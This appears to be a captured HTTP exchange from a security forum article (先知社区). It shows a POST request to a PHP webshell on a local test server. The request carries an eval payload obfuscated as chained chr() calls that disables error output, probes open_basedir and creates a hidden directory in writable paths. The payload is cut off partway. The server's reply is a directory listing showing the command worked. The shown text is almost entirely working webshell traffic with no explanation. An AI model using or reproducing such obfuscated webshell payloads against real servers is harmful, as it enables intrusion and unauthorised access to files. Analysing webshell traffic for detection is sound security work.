 Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 127.0.0.1:8010
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20120101 Firefox/29.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 10012
7 Connection: close
8
9 1=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(112).ChR(
108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34).Ch
R(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(10
5).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105).ChR(110).ChR
(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).ChR(115).ChR(101)
.ChR(100).ChR(105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR
(41).ChR(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).ChR(109).ChR(101)
.ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR(69).ChR(82).ChR(91).ChR(34).ChR(83).ChR(67).ChR(82).ChR(73).ChR(80).ChR(8
4).ChR(95).ChR(70).ChR(73).ChR(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(93).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).C
hR(97).ChR(114).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(105).ChR(116).ChR(40).ChR(
34).ChR(47).ChR(59).ChR(124).ChR(58).ChR(47).ChR(34).ChR(44).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(
64).ChR(97).ChR(114).ChR(114).ChR(97).ChR(121).ChR(95).ChR(112).ChR(117).ChR(115).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).C
hR(114).ChR(114).ChR(44).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(44).ChR(115).ChR(121).ChR(115).ChR(95).ChR(103).ChR(101).ChR(1
16).ChR(95).ChR(116).ChR(101).ChR(109).ChR(112).ChR(95).ChR(100).ChR(105).ChR(114).ChR(40).ChR(41).ChR(41).ChR(59).ChR(102).ChR(111).C
hR(114).ChR(101).ChR(97).ChR(99).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(32).ChR(97).ChR(115).ChR(32)
.ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(32).ChR(123).ChR(105).ChR(102).ChR(40).ChR(33).ChR(64).ChR(105).ChR(115).ChR(
95).ChR(119).ChR(114).ChR(105).ChR(116).ChR(97).ChR(98).ChR(108).ChR(101).ChR(40).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).
ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).ChR(117).ChR(101).ChR(59).ChR(125).ChR(59).ChR(36).ChR(116).ChR(
109).ChR(100).ChR(105).ChR(114).ChR(61).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(46).ChR(34).ChR(47).ChR(46).ChR(56).ChR(56).Ch
R(98).ChR(57).ChR(101).ChR(34).ChR(59).ChR(64).ChR(109).ChR(107).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100)
.ChR(105).ChR(114).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(33).ChR(64).ChR(102).ChR(105).ChR(108).ChR(101).ChR(95).ChR(101).ChR(
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 07:05:33 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 238
7 Connection: close
8 Content-Type: text/html
9
10 4c168bf92../ 2023-12-26 04:28:47 4096 0755
11 ./ 2024-03-23 05:57:13 4096 0777
12 static/ 2024-03-18 05:33:04 4096 0777
13 shell.php 2024-03-23 05:57:13 25 0644
14 log.php 2024-03-18 06:46:36 0 0777
15 index.php 2024-03-18 05:34:06 1482 0777
16 97455c72347
先知社区